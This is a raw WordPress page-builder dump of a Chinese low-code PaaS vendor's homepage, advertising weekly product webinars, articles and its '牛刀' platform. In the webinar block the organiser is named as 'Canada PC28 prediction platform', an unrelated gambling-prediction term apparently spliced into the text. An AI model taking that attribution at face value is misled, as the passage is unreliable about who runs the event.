				<p>[fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;yes&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; status=&#8221;published&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;https://www.wex5.com/wp-content/uploads/2019/07/bj-view2.jpg&#8221; background_position=&#8221;center center&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;up&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;150px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;70px&#8221; padding_left=&#8221;30px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;dotted&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">最新活动</span></em></strong></p>
<p style="text-align: center;"><a title="每周产品演示、交流答疑" href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 24px; line-height: 32px;">加拿大PC28预测平台每周三在线产品演示/互动交流</span></a></p>
<p style="text-align: left;"><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 18px; line-height: 40px;">加拿大PC28预测平台每周三在线开讲！带你深入了解：</span></p>
<ol>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台的发展趋势</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">专业级低代码PaaS的核心技术</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台典型应用场景和案例</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台的关键能力和技术实现</span></li>
</ol>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.justep.com/training/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_blank&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]立即报名[/fusion_button][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;dotted&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">热点文章</span></em></strong><img class="lazyload alignnone wp-image-51943" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2749%27%20height%3D%2733%27%20viewBox%3D%270%200%2049%2033%27%3E%3Crect%20width%3D%2749%27%20height%3D%27333%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.wex5.com/wp-content/uploads/2022/09/hot-s1.png" alt="" width="49" height="33" /></p>
<p style="text-align: center;"><a title="低代码为什么必须和专业代码融合才能破解低代码困境？" href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 20px; line-height: 32px;">头条文章：为什么低代码和专业代码融合才能破解低代码困境？</span></a></p>
<p><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">在复杂的企业应用开发中，低代码工具“七八成做起来很快捷，剩下的两三成做不了”而导致项目烂尾，是一个高发的现象，这不仅引发开发者的强烈质疑，也使其推广遭遇了很大的阻力，因此，很有必要进行深度探讨，找到问题的关键症结，并给出有效的解决方案&#8230;&#8230;</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.wex5.com/prolowcode-doc1/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_blank&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]点击阅读[/fusion_button][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">最新产品</span></em></strong><img class="lazyload alignnone wp-image-51943" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2743%27%20height%3D%2730%27%20viewBox%3D%270%200%2043%2030%27%3E%3Crect%20width%3D%2743%27%20height%3D%27330%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.wex5.com/wp-content/uploads/2022/09/new-s1.png" alt="" width="43" height="30" /></p>
<p style="text-align: center;"><a title="牛刀低代码PaaS平台" href="https://www.wex5.com/newdaobiz/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 20px; line-height: 16px;">牛刀专业低代码PaaS平台</span></a></p>
<p style="text-align: center;"><a title="低代码为什么必须和专业代码融合才能破解低代码困境？" href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 18px; line-height: 14px;">鱼和熊掌兼得！为专业开发者和企业级应用而生</span></a></p>
<p><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">强大的低代码能力，完全白盒系统，开发者完全掌控</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">同时提供云IDE和桌面IDE，保留专业开发全部能力</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">支持公有云以及100%私有化部署，让客户随心所欲</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">企业级平台，全面满足企业信息化和数字化复杂要求</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;60px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.wex5.com/newdaobiz/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_self&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]深度了解[/fusion_button][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; status=&#8221;draft&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;http://www.justep.com/wp-content/uploads/2019/07/bj-view2.jpg&#8221; background_position=&#8221;center center&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;up&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;200px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;200px&#8221; padding_left=&#8221;30px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_6&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;10px&#8221; margin_bottom=&#8221;40px&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;left&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][/fusion_builder_column][fusion_builder_column type=&#8221;3_4&#8243; layout=&#8221;2_3&#8243; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;left&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;30px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.6&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<h1 style="text-align: left;"><span style="color: #ffffff; padding: 0px 5px; border-radius: 2px; font-size: 48px; text-shadow: #000000 4px 4px 5px; line-height: 40px;">企业PaaS，就用牛刀云</span></h1>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><span style="color: #ffffff; font-size: 30px; text-shadow: #060680 4px 4px 6px; line-height: 48px;">[textillate effect_in=&#8217;zoomInRight&#8217; type_in=&#8217;sequence&#8217; effect_out=&#8217;fadeOut&#8217; type_out=&#8217;sync&#8217;]<br />
企业PaaS平台  企业中台  大数据平台  SaaS化平台  企业集成平台  企业应用市场  数据可视化分析平台  资源弹性管理平台  多租户支撑平台  零代码应用搭建平台  低代码开发平台  云开发平台[/textillate]</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p><a href="/portfolio-items/zx-21/">[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;medium-visibility,large-visibility&#8221; status=&#8221;published&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_6&#8243; layout=&#8221;1_6&#8243; spacing=&#8221;no&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;15px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</a></p>
<p style="text-align: right;"><span style="color: #ff0000;">最新公告/文章  </span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<ul style="line-height: 28px; color: #bfbfc0;">
<li><span style="color: #333333;"><a href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer">低代码PaaS技术直播和交流互动。每周三举行，立即报名！</a></span></li>
</ul>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<ul style="line-height: 28px; color: #bfbfc0;">
<li><strong><a href="https://www.wex5.com/prolowcode-doc2/" target="_blank" rel="noopener noreferrer">百家号《绕坑必看！专业低代码选型必知的12项关键能力》</a></strong></li>
<li><a href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer">今日头条《为什么低代码和专业代码融合才能破解低代码困境？》</a></li>
</ul>
